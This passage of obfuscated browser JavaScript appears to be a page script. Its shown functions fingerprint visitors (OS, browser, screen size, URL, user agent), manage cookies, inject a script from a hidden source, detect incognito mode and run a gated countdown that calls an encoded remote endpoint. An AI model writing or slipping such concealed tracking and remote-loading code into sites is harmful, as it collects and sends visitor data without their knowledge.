A(12790) + A(24705) + A(13938) + A(34123) + A(16846) + A(39864) + A(26119) + A(31986) + A(15162) + A(18642) + A(34128) + A(3827) + A(22120) + A(15610)) + (A(17280) + A(13141) + A(29848) + A(8039) + A(18902) + A(15196) + A(28259) + A(14305) + A(24301) + A(18357) + A(23499) + A(28663) + A(26180) + A(30897) + A(30629) + A(4923) + A(19979) + A(20490) + A(5272) + A(3275) + A(14085) + A(18159) + A(11910) + A(27850) + A(19954) + A(1346) + A(31739) + A(22570) + A(9149) + A(38218) + A(32549) + A(30224) + A(6769) + A(257) + A(16979) + A(36839) + A(1436) + A(9999) + A(10657) + A(24152) + A(2449) + A(27198) + A(7058) + A(31514) + A(33933) + A(6505) + A(13768) + A(19224) + A(3567) + A(8367) + A(31149) + A(9720) + A(14187) + A(28115) + A(17603) + A(2858) + A(3087) + A(2501) + A(10277) + A(31885) + A(25112) + A(8634) + A(15052) + A(34463) + A(3825) + A(13425) + A(25938) + A(11449) + A(32804) + A(15950) + A(7469) + A(2987) + A(8165) + A(5907) + A(1866) + A(30415) + A(9721) + A(7775) + A(9258) + A(1567) + A(14354) + A(10093) + A(6789) + A(19441) + A(25411) + A(38394) + A(20032) + A(28485) + A(14911) + A(34999) + A(10962) + A(13420) + A(12207) + A(39746) + A(23582) + A(12626) + A(8178) + A(22790) + A(13764) + A(6804)) + (A(2221) + A(13859) + A(12630) + A(13947) + A(26667) + A(34404) + A(15558) + A(19559) + A(38192) + A(9986) + A(33483) + A(22466) + A(27461) + A(25861) + A(14813) + A(3130) + A(38461) + A(24343) + A(5642) + A(11115) + A(29238) + A(15822) + A(15210) + A(5672) + A(4210) + A(23305) + A(9952) + A(14910) + A(32294) + A(20962) + A(34647) + A(30054) + A(20523) + A(8848) + A(2637) + A(3986) + A(26980) + A(39317) + A(9027) + A(21671) + A(32342) + A(21305) + A(35040) + A(2987) + A(1576) + A(16313) + A(36885) + A(21849) + A(20215) + A(31152) + A(36928) + A(37784) + A(33167) + A(5763) + A(32399) + A(21720) + A(35882) + A(17579) + A(32316) + A(4040) + A(1280) + A(31537) + A(2376) + A(8503) + A(18888) + A(31742) + A(7148) + A(21960) + A(37749) + A(39167) + A(4461) + A(4765) + A(4993) + A(11371) + A(21737) + A(29621) + A(18143) + A(25247) + A(28787) + A(24955) + A(8306) + A(10914) + A(24379) + A(17558) + A(20425) + A(31903) + A(30513) + A(28692) + A(20402) + A(9151) + A(16996) + A(17276) + A(23130) + A(31957) + A(4700) + A(3476) + A(37203) + A(18567) + A(24667) + A(32931)) + (A(8021) + A(7174) + A(3328) + A(17838) + A(35512) + A(32356) + A(36692) + A(37059) + A(30182) + A(27397) + A(17839) + A(13947) + A(26667) + A(34404) + A(9554) + A(15488) + A(37644) + A(5929) + A(33633) + A(24459) + A(24866) + A(36681) + A(10624) + A(18933) + A(31156) + A(7437) + A(2525) + A(736) + A(29499) + A(8298) + A(24368) + A(23156) + A(794) + A(39407) + A(23721) + A(34712) + A(17008) + A(31346) + A(15418) + A(24671) + A(25536) + A(1936) + A(15930) + A(28519) + A(15757) + A(27673) + A(37598) + A(25359) + A(37170) + A(6287) + A(15757) + A(27673) + A(38911) + A(37352) + A(23516) + A(21849) + A(20215) + A(31152) + A(21484) + A(14661) + A(19346) + A(4601) + A(37382) + A(31309) + A(10227) + A(31013) + A(26141) + A(3168) + A(15447) + A(22359) + A(1985) + A(19363) + A(38516) + A(4601) + A(37382) + A(31309) + A(8080) + A(22540) + A(11989) + A(31316) + A(35148) + A(32956) + A(20822) + A(23302) + A(9327) + A(18917) + A(34852) + A(10375) + A(4375) + A(24331) + A(23709) + A(29749) + A(27147) + A(22727) + A(36276) + A(18429) + A(6194) + A(36891) + A(26796) + A(5796)) + (A(19800) + A(24563) + A(11625) + A(18591) + A(28607) + A(5802) + A(27231) + A(29242) + A(13006) + A(10970) + A(20063) + A(17684) + A(1256) + A(26591) + A(29765) + A(2666) + A(33584) + A(38771) + A(7635) + A(20153) + A(35846) + A(34283) + A(11772) + A(30966) + A(18764) + A(2341) + A(8497) + A(18762) + A(32276) + A(12483) + A(21019) + A(20404) + A(15645) + A(33980) + A(759) + A(29115) + A(26798) + A(18681) + A(21384) + A(18586) + A(7288) + A(24705) + A(13938) + A(35568) + A(30135) + A(33686) + A(20063) + A(17684) + A(1256) + A(4339) + A(6137) + A(8596) + A(31353) + A(38229) + A(35820) + A(21592) + A(2112) + A(21105) + A(38088) + A(2108) + A(1930) + A(12368) + A(7248) + A(14542) + A(24943) + A(27503) + A(34850) + A(17228) + A(37982) + A(2007) + A(13482) + A(13092) + A(32599) + A(28291) + A(18260) + A(2801) + A(5580) + A(35796) + A(2046) + A(18183) + A(22460) + A(6786) + A(6717) + A(2441) + A(39238) + A(35288) + A(14804) + A(539) + A(2557) + A(9810) + A(11313) + A(18098) + A(18351) + A(19469) + A(23855) + A(32127) + A(33444) + A(13369) + A(28523) + A(19670)) + (A(2557) + A(9810) + A(12808) + A(14437) + A(7752) + A(36733) + A(5152) + A(21663) + A(15843) + A(31955) + A(28196) + A(31768) + A(34078) + A(37544) + A(19791) + A(7538) + A(12386) + A(32589) + A(37103) + A(13145) + A(17159) + A(30407) + A(12735) + A(29493) + A(18934) + A(18461) + A(23779) + A(31814) + A(38386) + A(7425) + A(26258) + A(19297) + A(19417) + A(22805) + A(33618) + A(18226) + A(17952) + A(3546) + A(3491) + A(34992) + A(8538) + A(6250) + A(3129) + A(33769) + A(37648) + A(34992) + A(8538) + A(6250) + A(38814) + A(21343) + A(37648) + A(34992) + A(8538) + A(6250) + A(27132) + A(10582) + A(2393) + A(33685) + A(13878) + A(34837) + A(29966) + A(15278) + A(3025) + A(11857) + A(9672) + A(38818) + A(2545) + A(20708) + A(18366) + A(19699) + A(7405) + A(1124) + A(27539) + A(29453) + A(17331) + A(26671) + A(32215) + A(32375) + A(38389) + A(14434) + A(13470) + A(37766) + A(23374) + A(21425) + A(9651) + A(28306) + A(27688) + A(11684) + A(16610) + A(7932) + A(28406) + A(10116) + A(25585) + A(31057) + A(32844) + A(38808) + A(25694) + A(2332) + A(5906) + A(25406)) + (A(11929) + A(33279) + A(8853) + A(4608) + A(21430) + A(6691) + A(12855) + A(19847) + A(4879) + A(21834) + A(35801) + A(8542) + A(12712) + A(5398) + A(3630) + A(12700) + A(35801) + A(8542) + A(29954) + A(26581) + A(22923) + A(11684) + A(16610) + A(7932) + A(29207) + A(30766) + A(38794) + A(20293) + A(1256) + A(26774) + A(31855) + A(9009) + A(16043) + A(35796) + A(16448) + A(2205) + A(17303) + A(24244) + A(5842) + A(3451) + A(1941) + A(37067) + A(4456) + A(23713) + A(34078) + A(28293) + A(33437) + A(20815) + A(2611) + A(6421) + A(27040) + A(16169) + A(24312) + A(12807) + A(39339) + A(31226) + A(20118) + A(30175) + A(19064) + A(21969) + A(35560) + A(19494) + A(39265) + A(3721) + A(29784) + A(1564) + A(25470) + A(23959) + A(5464) + A(33702) + A(28116) + A(11016) + A(6151) + A(11984) + A(23876) + A(7296) + A(29705) + A(25835) + A(7985) + A(13350) + A(25703) + A(20585) + A(39599) + A(25350) + A(634) + A(7678) + A(37422) + A(25346) + A(10394) + A(8355) + A(28488) + A(19199) + A(495) + A(27895) + A(25503) + A(7825) + A(29492) + A(26865) + A(30074) + A(31893)) + (A(23458) + A(4952) + A(32408) + A(35244) + A(5935) + A(30416) + A(15170) + A(5566) + A(36831) + A(37401) + A(38182) + A(23754) + A(6922) + A(4244) + A(8715) + A(28409) + A(25703) + A(38211) + A(12396) + A(16922) + A(36667) + A(24199) + A(26999) + A(39025) + A(35116) + A(36818) + A(38349) + A(27556) + A(8671) + A(18002) + A(1418) + A(34597) + A(25727) + A(16287) + A(8086) + A(10124) + A(13657) + A(30185) + A(3082) + A(726) + A(34573) + A(39538) + A(31584) + A(28194) + A(31671) + A(23826) + A(3088) + A(16499) + A(26540) + A(34295) + A(11180) + A(16381) + A(24642) + A(22242) + A(14375) + A(27356) + A(38205) + A(11022) + A(35015) + A(23695) + A(11868) + A(31821) + A(5822) + A(13705) + A(26787) + A(39872) + A(554) + A(18517) + A(8966) + A(1662) + A(18358) + A(22242) + A(14375) + A(8583) + A(9007) + A(10737) + A(6805) + A(25305) + A(31755) + A(27522) + A(18431) + A(21586) + A(6799) + A(30695) + A(3371) + A(25094) + A(32330) + A(26321) + A(21781) + A(33527) + A(38337) + A(976) + A(19500) + A(5254) + A(34728) + A(36164) + A(26162) + A(17909) + A(32267) + A(6476)) + (A(31977) + A(1043) + A(18598) + A(21024) + A(591) + A(9989) + A(1370) + A(17064) + A(29319) + A(16988) + A(23820) + A(12973) + A(2004) + A(11371) + A(21737) + A(1163) + A(22522) + A(29155) + A(23745) + A(32958) + A(17657) + A(22808) + A(39202) + A(30307) + A(875) + A(23987) + A(20295) + A(21935) + A(10058) + A(4393) + A(23290) + A(35672) + A(14229) + A(1784) + A(30837) + A(15719) + A(13686) + A(25618) + A(38794) + A(23366) + A(2066) + A(16301) + A(24623) + A(20323) + A(24734) + A(29793) + A(30469) + A(1425) + A(29210) + A(23713) + A(10868) + A(31803) + A(23383) + A(13360) + A(27947) + A(39106) + A(6138) + A(34662) + A(29079) + A(25340) + A(26314) + A(21959) + A(6447) + A(24146) + A(10793) + A(34897) + A(11471) + A(32938) + A(356) + A(12553) + A(36718) + A(30294) + A(29594) + A(32916) + A(7663) + A(31583) + A(28712) + A(810) + A(8922) + A(10279) + A(15570) + A(35602) + A(39135) + A(19049) + A(6662) + A(29056) + A(39861) + A(13747) + A(28484) + A(17981) + A(18873) + A(39691) + A(10674) + A(8143) + A(29810) + A(31252) + A(31127) + A(24696) + A(2006) + A(22284)) + (A(8448) + A(6578) + A(20668) + A(25368) + A(19684) + A(15175) + A(7378) + A(33212) + A(5777) + A(26442) + A(6703) + A(27530) + A(36972) + A(14160) + A(13088) + A(10347) + A(31976) + A(34398) + A(31860) + A(37492) + A(10066) + A(35799) + A(708) + A(35556) + A(38802) + A(37725) + A(26496) + A(33679) + A(27794) + A(7374) + A(25351) + A(2896) + A(27705) + A(10192) + A(22057) + A(32456) + A(27980) + A(6405) + A(20028) + A(16640) + A(27663) + A(24477) + A(21059) + A(11587) + A(30961) + A(20532) + A(27157) + A(2071) + A(9457) + A(22782) + A(22624) + A(37579) + A(18908) + A(22467) + A(34767) + A(10518) + A(21887) + A(23638) + A(37345) + A(28153) + A(12405) + A(27e3) + A(8571) + A(18477) + A(23091) + A(9053) + A(39155) + A(12889) + A(2022) + A(9476) + A(22733) + A(22360) + A(39257) + A(24938) + A(5635) + A(35744) + A(35958) + A(18211) + A(2598) + A(11749) + A(18064) + A(12945) + A(17402) + A(5178) + A(37682) + A(4744) + A(31879) + A(35065) + A(15059) + A(6156) + A(14872) + A(39321) + A(30645) + A(2447) + A(6628) + A(17083) + A(29896) + A(4320) + A(30222) + A(16633)) + (A(34469) + A(37976) + A(17923) + A(14115) + A(10693) + A(36671) + A(38247) + A(35458) + A(20129) + A(38303) + A(24919) + A(37631) + A(13232) + A(16631) + A(27069) + A(5086) + A(32235) + A(2714) + A(39759) + A(36832) + A(36042) + A(27900) + A(20976) + A(8626) + A(26456) + A(11679) + A(32731) + A(38859) + A(14738) + A(21757) + A(17102) + A(29950) + A(30025) + A(14167) + A(34108) + A(14770) + A(33173) + A(15832) + A(12484) + A(14369) + A(6947) + A(34198) + A(26907) + A(35892) + A(32100) + A(27941) + A(12828) + A(10618) + A(35021) + A(26358) + A(512) + A(14483) + A(27884) + A(25163) + A(11908) + A(3241) + A(29750) + A(13316) + A(6666) + A(39327) + A(8021) + A(31466) + A(11374) + A(2250) + A(22730) + A(25893) + A(9868) + A(15865) + A(8293) + A(8474) + A(28739) + A(31130) + A(38905) + A(17885) + A(25686) + A(6128) + A(20215) + A(31152) + A(31476) + A(4780) + A(15757) + A(27673) + A(22412) + A(37627) + A(19588) + A(13832) + A(4935) + A(31597) + A(15959) + A(8316) + A(4210) + A(32223) + A(32084) + A(6592) + A(33278) + A(23539) + A(27253) + A(25645) + A(21440) + A(9891)) + (A(12309) + A(33755) + A(22730) + A(34592) + A(26208) + A(8345) + A(16719) + A(6969) + A(29095) + A(33138) + A(21222) + A(27797) + A(15110) + A(10638) + A(29152) + A(25763) + A(30200) + A(15370) + A(5418) + A(18222) + A(29839) + A(614) + A(1776) + A(10350) + A(14303) + A(6249) + A(16577) + A(15360) + A(8412) + A(14387) + A(22433) + A(19156) + A(4481) + A(12523) + A(25405) + A(10990) + A(26596) + A(7543) + A(32442) + A(38035) + A(17640) + A(29753) + A(33969) + A(5945) + A(19923) + A(2816) + A(7309) + A(20230) + A(32176) + A(38145) + A(9650) + A(33846) + A(13031) + A(17917) + A(28151) + A(39174) + A(35942) + A(30777) + A(4079) + A(16033) + A(32252) + A(20558) + A(26568) + A(18739) + A(32252) + A(33948) + A(27177) + A(10195) + A(38664) + A(22573) + A(36778) + A(17599) + A(20167) + A(7963) + A(24302) + A(9490) + A(11481) + A(5243) + A(20619) + A(22272) + A(7908) + A(26281) + A(28469) + A(16911) + A(11641) + A(4905) + A(13742) + A(742) + A(31104) + A(24789) + A(16835) + A(28223) + A(547) + A(990) + A(39424) + A(5466) + A(17446) + A(24601) + A(15727) + A(20479)) + (A(26232) + A(17604) + A(27929) + A(38336) + A(21801) + A(28788) + A(30446) + A(10716) + A(21903) + A(5233) + A(5347) + A(6954) + A(30743) + A(35276) + A(22337) + A(16659) + A(5469) + A(8679) + A(35613) + A(24618) + A(35208) + A(16528) + A(14615) + A(28985) + A(25961) + A(27588) + A(688) + A(17462) + A(9150) + A(4133) + A(24187) + A(38206) + A(37452) + A(1349) + A(6269) + A(31743) + A(19842) + A(23202) + A(22791) + A(18777) + A(4058) + A(14802) + A(4999) + A(9589) + A(36326) + A(24644) + A(4891) + A(2457) + A(28759) + A(37664) + A(14620) + A(4132) + A(37925) + A(10376) + A(1819) + A(21746) + A(2050) + A(25371) + A(14388) + A(20343) + A(4891) + A(32672) + A(39138) + A(4410) + A(2233) + A(18099) + A(10228) + A(20862) + A(37936) + A(27206) + A(39074) + A(9611) + A(15795) + A(7204) + A(21668) + A(23389) + A(2738) + A(37135) + A(35260) + A(22772) + A(3807) + A(6179) + A(13185) + A(22854) + A(23194) + A(5034) + A(32395) + A(21542) + A(25464) + A(37158) + A(12336) + A(33655) + A(22675) + A(16017) + A(12132) + A(28877) + A(39797) + A(37324) + A(1204) + A(36445)) + (A(14708) + A(38717) + A(3704) + A(11186) + A(26179) + A(32550) + A(13361) + A(27192) + A(14831) + A(25863) + A(1055) + A(5776) + A(32845) + A(24561) + A(29751) + A(12556) + A(18052) + A(33574) + A(27266) + A(11724) + A(10194) + A(13677) + A(1828) + A(38067) + A(9726) + A(28006) + A(2095) + A(31549) + A(33427) + A(33797) + A(26493) + A(37036) + A(24691) + A(29074) + A(1828) + A(33599) + A(36444) + A(19222) + A(20311) + A(3635) + A(4382) + A(13579) + A(5690) + A(15754) + A(1116) + A(32708) + A(8437) + A(8649) + A(901) + A(6991) + A(8580) + A(38033) + A(33511) + A(14365) + A(8248) + A(2230) + A(26171) + A(36392) + A(17636) + A(27829) + A(3063) + A(1466) + A(5887) + A(8070) + A(4593) + A(21335) + A(29680) + A(21186) + A(18495) + A(12762) + A(38855) + A(27161) + A(25118) + A(17160) + A(27108) + A(35935) + A(17475) + A(16093) + A(11833) + A(31186) + A(34476) + A(18489) + A(35640) + A(10027) + A(8788) + A(33475) + A(15513) + A(1110) + A(10991) + A(5303) + A(35105) + A(38941) + A(12325) + A(5721) + A(8261) + A(39241) + A(3796) + A(37818) + A(37020) + A(23372)) + (A(23045) + A(30528) + A(27846) + A(16466) + A(38317) + A(30565) + A(28385) + A(4592) + A(23124) + A(31372) + A(18356) + A(13572) + A(27431) + A(6093) + A(21872) + A(38962) + A(37381) + A(26004) + A(18034) + A(7981) + A(26037) + A(25167) + A(16749) + A(6522) + A(9456) + A(3464) + A(10852) + A(10318) + A(38537) + A(35397) + A(16877) + A(39591) + A(5037) + A(17481) + A(19060) + A(20510) + A(35879) + A(15207) + A(17081) + A(30603) + A(37957) + A(4559) + A(29328) + A(31836) + A(19090) + A(14892) + A(31111) + A(32281) + A(32673) + A(18156) + A(14019) + A(14377) + A(39335) + A(19081) + A(9214) + A(36140) + A(14799) + A(22074) + A(6937) + A(28023) + A(30100) + A(12281) + A(21487) + A(626) + A(37693) + A(10645) + A(12009) + A(16155) + A(13342) + A(15899) + A(29600) + A(36734) + A(3821) + A(29414) + A(38790) + A(13578) + A(34513) + A(13999) + A(37348) + A(8158) + A(12333) + A(18472) + A(12172) + A(38629) + A(14304) + A(31056) + A(30476) + A(23706) + A(20043) + A(33713) + A(29907) + A(36794) + A(33344) + A(34099) + A(5457) + A(39472) + A(2634) + A(28521) + A(10946) + A(23717)) + (A(3362) + A(3298) + A(6024) + A(19768) + A(18518) + A(14264) + A(34180) + A(38698) + A(4741) + A(1022) + A(31460) + A(9114) + A(20491) + A(35665) + A(18638) + A(1037) + A(6410) + A(2903) + A(38840) + A(3497) + A(24831) + A(1972) + A(37562) + A(4550) + A(1113) + A(39188) + A(31602) + A(25456) + A(8602) + A(25284) + A(34598) + A(16752) + A(37316) + A(24095) + A(23941) + A(7931) + A(15404) + A(35910) + A(22229) + A(34152) + A(2519) + A(37645) + A(6303) + A(2235) + A(35699) + A(10560) + A(10333) + A(27068) + A(7802) + A(19192) + A(5166) + A(23718) + A(17576) + A(14675) + A(29629) + A(25498) + A(24976) + A(34427) + A(17435) + A(39070) + A(12783) + A(38207) + A(29151) + A(31165) + A(24800) + A(31518) + A(34552) + A(38342) + A(16087) + A(25791) + A(17754) + A(19372) + A(7001) + A(3432) + A(15272) + A(30677) + A(31532) + A(12939) + A(10285) + A(36201) + A(30712) + A(16168) + A(6825) + A(32268) + A(30217) + A(36104) + A(16783) + A(10148) + A(5020) + A(9338) + A(14863) + A(16269) + A(12999) + A(38599) + A(13508) + A(29339) + A(37450) + A(5207) + A(24081) + A(388)) + (A(28625) + A(28748) + A(37190) + A(566) + A(39436) + A(28839) + A(26043) + A(13438) + A(7756) + A(39216) + A(34155) + A(6380) + A(2319) + A(7856) + A(34627) + A(19814) + A(15657) + A(9619) + A(15826) + A(11582) + A(36550) + A(39214) + A(13436) + A(29556) + A(4772) + A(36823) + A(25742) + A(3480) + A(29905) + A(1601) + A(35403) + A(32899) + A(23219) + A(16426) + A(30027) + A(11861) + A(4914) + A(21079) + A(27244) + A(18714) + A(26078) + A(31310) + A(24461) + A(21611) + A(16725) + A(29422) + A(25699) + A(22538) + A(33076) + A(12257) + A(8955) + A(8149) + A(21424) + A(5971) + A(17928) + A(21274) + A(32928) + A(4565) + A(32828) + A(25113) + A(10300) + A(6635) + A(31637) + A(24736) + A(16479) + A(8569) + A(20935) + A(22780) + A(17281) + A(16217) + A(21934) + A(3884) + A(3884) + A(28117))) } function info() { const A = _0x4129, c = { NNYoz: A(14211), RBdZH: A(14563), uNFCQ: A(12287), AaVuR: A(2209), pgdxO: A(36238), wUpHQ: A(7220), PQMXt: A(30731), iKiXu: A(7067), TMPOW: A(4839), WXSsH: A(24790), CvJpp: A(7117) + A(1351), yPQYe: A(38762) + A(38298) + A(14469) + A(22108) + A(13007) + A(13740) + A(6213) + "id" }, n = navigator[A(37414)]; let z = window[A(4865)][A(4413)] + A(1333) + window[A(4865)][A(8449)], e = c[A(30408)], m = ""; if (/Windows NT/i[A(35509)](n)) { e = c[A(39873)]; const z = /Windows NT ([0-9.]+)/[A(31208)](n); m = z ? z[1] : "" } else if (/Mac OS X/i[A(35509)](n)) { e = c[A(36741)]; const z = /Mac OS X ([0-9_]+)/[A(31208)](n); m = z ? z[1][A(28785)](/_/g, ".") : "" } else if (/Android/i[A(35509)](n)) { e = c[A(20126)]; const z = /Android ([0-9.]+)/[A(31208)](n); m = z ? z[1] : "" } else if (/iPhone|iPad|iPod/i[A(35509)](n)) { e = c[A(9884)]; const z = /OS (\d+[_\d]*)/[A(31208)](n); m = z ? z[1][A(28785)](/_/g, ".") : "" } else /Linux/i[A(35509)](n) && (e = c[A(35598)]); let u = c[A(30408)], M = c[A(30408)]; if (navigator[A(9954) + A(14959)] && navigator[A(9954) + A(14959)][A(39642)]) { const c = navigator[A(9954) + A(14959)][A(39642)][A(17944)](-1)[0]; u = c[A(3325)], M = c[A(20648)] } else /Edg\//[A(35509)](n) ? (u = c[A(29818)], M = n[A(2713)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(35509)](n) ? (u = c[A(23790)], M = n[A(2713)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(35509)](n) && !/Chrome\//[A(35509)](n) ? (u = c[A(20906)], M = n[A(2713)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(35509)](n) ? (u = c[A(23946)], M = n[A(2713)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(35509)](n) && (u = c[A(11507)], M = n[A(2713)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: c[A(18532)], screen: z, browser_name: u, browser_version: M, os_name: e, os_version: m, href: window[A(31515)][A(20737)], user_agent: n, hostname: window[A(31515)][A(9068)] } } function setCo(A, c, n) { const z = _0x4129, e = { oxwDr: function (A, c) { return A + c }, OrgwI: function (A, c) { return A * c }, yGtfd: function (A, c) { return A * c }, CJcxN: z(28477), NDuGM: function (A, c) { return A + c }, qXJCw: function (A, c) { return A + c }, dUVnP: z(18617) }, m = new Date; m[z(12268)](e[z(38835)](m[z(8402)](), e[z(27680)](e[z(10198)](n, 60), 1e3))); let u = e[z(38835)](e[z(18165)], m[z(26520) + "g"]()); document[z(27355)] = e[z(38835)](e[z(19371)](e[z(6974)](e[z(6974)](e[z(19371)](A, "="), c), ";"), u), e[z(39537)]) } function be(A) { const c = _0x4129, n = { fOpJU: function (A, c) { return A(c) }, OOREX: function (A, c) { return A(c) } }; return n[c(33862)](btoa, n[c(12286)](unescape, n[c(33862)](encodeURIComponent, A))) } function getCo(A) { const c = _0x4129, n = { RFvUy: function (A, c) { return A + c }, PSGpo: function (A, c) { return A(c) }, AzucD: function (A, c) { return A < c }, noapa: function (A, c) { return A == c }, fuAtH: function (A, c) { return A == c } }; let z = n[c(25254)](A, "="), e = n[c(21196)](decodeURIComponent, document[c(27355)])[c(21753)](";"); for (let A = 0; n[c(12646)](A, e[c(33799)]); A++) { let m = e[A]; for (; n[c(34876)](m[c(33284)](0), " ");)m = m[c(35091)](1); if (n[c(2718)](m[c(4720)](z), 0)) return m[c(35091)](z[c(33799)], m[c(33799)]) } return "" } (function (A, c) { const n = _0x4129, z = _0x2533(); for (; ;)try { if (835255 === parseInt(n(11531)) / 1 + -parseInt(n(30981)) / 2 + -parseInt(n(12248)) / 3 * (parseInt(n(39528)) / 4) + parseInt(n(22237)) / 5 + -parseInt(n(22009)) / 6 + -parseInt(n(25754)) / 7 + parseInt(n(12780)) / 8 * (parseInt(n(9844)) / 9)) break; z.push(z.shift()) } catch (A) { z.push(z.shift()) } })(), function () { const A = _0x4129, c = { xhBOM: A(18491), BElAs: A(32508) + A(16533) + A(3580) + A(350) }, n = document[A(38073) + A(10446)](c[A(16485)]); n[A(21721)] = c[A(16953)], n[A(37935)] = function () { }, document[A(20547)][A(8196) + "d"](n) }(); var abct = _0x7693ac(28833) + _0x7693ac(16751) + _0x7693ac(11560) + _0x7693ac(21393); let flagStep = getCo(_0x7693ac(11282)); if (_0x7693ac(22184) + _0x7693ac(27357) + _0x7693ac(2434) == document[_0x7693ac(22278)] || _0x7693ac(22184) + _0x7693ac(27357) + _0x7693ac(36113) == document[_0x7693ac(22278)] || document[_0x7693ac(22278)][_0x7693ac(7711)](_0x7693ac(22184) + _0x7693ac(27357) + "om")) { addStyle(), createButton(); let A = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(27115)); var alertBtn = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(29459)), cBtnNotiChild = null; let c = A[_0x7693ac(4516) + _0x7693ac(38092)](_0x7693ac(21408) + _0x7693ac(28548) + _0x7693ac(25526)), n = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(3236)), z = A[_0x7693ac(4516) + _0x7693ac(38092)](_0x7693ac(21408) + _0x7693ac(2334) + _0x7693ac(4778)), e = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(6039) + "w"); n[_0x7693ac(34710)][_0x7693ac(31756)] = _0x7693ac(4215), z[_0x7693ac(34710)][_0x7693ac(31756)] = _0x7693ac(18881), e[_0x7693ac(34710)][_0x7693ac(31756)] = _0x7693ac(4215); let m = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(32164) + _0x7693ac(10446)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, x = !1; A[_0x7693ac(7936)] = async function (P) { const v = _0x7693ac, f = { PStPa: function (A, c) { return A(c) }, zljin: v(2720) + v(35884) + v(37516), ToQRV: function (A, c) { return A(c) }, ZJFew: v(33418) + v(10361) + v(25487), Pqapo: v(12011), vbtWn: function (A, c) { return A > c }, mCzGL: function (A, c) { return A * c }, DSXML: function (A, c) { return A / c }, rxTAE: function (A, c) { return A * c }, VliUr: function (A, c) { return A < c }, bktUX: function (A, c) { return A * c }, SeOfr: function (A, c) { return A - c }, fiXUv: v(25417) + "5", ZLKXv: v(18881), NpXcx: function (A, c) { return A == c }, mqrBp: function (A, c) { return A == c }, vDyKV: function (A, c) { return A - c }, RbxvL: v(4215), XVQTe: function (A, c) { return A + c }, hHhPA: function (A, c) { return A + c }, uTfDI: v(32760) + v(24710), WjbLH: v(29459), QYOqS: v(38110) + "ed", uczGP: function (A, c) { return A == c }, kFoeH: v(4577) + v(21868) + v(11196) + v(20453) + v(29249) + v(17521), hBLYo: function (A, c, n) { return A(c, n) }, GcFff: v(9025) + v(10977) + v(22141), FxgkH: v(9025) + v(1911) + v(13755), tucFX: v(32264) + v(2130) + v(6497), jOJgW: function (A, c) { return A == c }, PSkoU: v(17792) + v(13873), mlxlk: v(893), tDcqL: v(3459), UbMCb: v(29518) + v(31884) + v(16936) + v(39146) + v(24412) + v(3170), uodzc: function (A, c) { return A <= c }, nezRG: function (A) { return A() }, DHkHf: function (A, c) { return A > c }, SxWXB: function (A, c) { return A(c) }, wXZdn: function (A, c, n, z, e, m) { return A(c, n, z, e, m) }, rjawr: function (A, c, n, z) { return A(c, n, z) }, Wdoby: v(9549), eDysg: v(19531), zcCUj: v(18296), vOBJO: function (A, c) { return A == c }, RTQHP: v(2001) + v(24031) + v(13271) + v(3771) + v(6721) + v(15227), AMaRz: function (A, c, n) { return A(c, n) }, UlOlb: v(11282), oMSAm: function (A, c) { return A(c) }, Bwglz: function (A) { return A() }, nSPDH: v(34827) + "on", GIkPa: function (A, c) { return A * c }, iUSct: function (A, c) { return A + c }, UgBLb: function (A, c) { return A + c }, gorCO: function (A, c) { return A + c }, wVoHi: function (A, c) { return A + c }, EttAU: function (A, c, n, z) { return A(c, n, z) }, aXSZJ: v(35421), nXImZ: function (A, c) { return A + c }, ibnum: v(4954) + v(1924) + "in", vLYGB: v(9668), KFXjj: v(30174), yGRYE: v(29730), YLrHx: function (A, c) { return A * c }, WfzHz: v(33418) + v(31731) + "h:", IygLN: v(28847), lmKwZ: v(34743), StVEQ: v(31946), zRALa: function (A, c, n) { return A(c, n) }, lNOhV: v(26547) }; if (!x && !T) { x = !0; var Z = f[v(10466)](f[v(6919)](f[v(10466)](f[v(19375)]([1e7], -1e3), -4e3), -8e3), -1e11)[v(28785)](/[018]/g, (A => (A ^ crypto[v(27823) + v(33946)](new Uint8Array(1))[0] & 15 >> A / 4)[v(23387)](16))); f[v(14931)](setCo, f[v(3113)], Z, 6); let L = null; try { L = await f[v(39033)](ovd, f[v(25685)](abct, "ch"), Z) } catch (Y) { return void (z[v(38055)] = f[v(3443)]) } counter2 = L[v(4360)][v(16836)]("Cd") ?? 60; var d = L[v(4360)][v(16836)](f[v(29641)]) ?? 0, p = L[v(4360)][v(16836)]("Ms") ?? 0; is_scroll2 = L[v(4360)][v(16836)](f[v(36815)]) ?? 0; var t = L[v(4360)][v(16836)](f[v(16171)]) ?? 1, O = new Date(f[v(25012)](d, 1e3)); try { f[v(26728)](detectIncognito)[v(14987)]((A => { const c = v; A[c(21080)] ? f[c(1038)](alert, f[c(23967)]) : f[c(8400)](requestAnimationFrame, l) }))[v(15424)]((A => { const c = v; console[c(26811)](f[c(22806)], A), f[c(1038)](requestAnimationFrame, l) })) } catch (y) { console[v(26811)](f[v(23995)], y), f[v(1038)](requestAnimationFrame, l) } f[v(15842)](is_scroll2, 1) && (alertBtn[v(38055)] = v(7385) + v(30022) + v(34149) + v(29456) + v(14714) + v(22442) + v(19610) + v(21281) + v(17389) + v(8175) + v(27506) + v(19610) + v(21281) + v(17389) + v(29908) + v(24334) + v(17139) + v(18258) + v(27080) + v(34366) + v(522) + v(29908) + v(8639) + v(15824) + v(28438) + v(34861) + v(30592) + v(28238) + v(7415) + v(9774) + v(28664) + v(36010) + v(11478) + v(24668) + v(7449) + v(33689) + v(3894) + v(7385) + v(18258) + v(15802) + v(33501) + v(31820) + v(23953) + v(28386) + v(23494) + v(31922) + v(34807) + v(39277) + v(9320) + v(6594) + v(3956) + v(18258) + v(17799) + v(13857) + v(20559) + v(21021) + v(32935) + v(18490) + v(11845) + v(11095) + v(39224) + v(28996) + v(21176) + v(28898) + v(33756) + v(38764) + v(19958) + v(32407) + v(16795) + v(9273) + v(35304) + v(33257) + v(14116) + 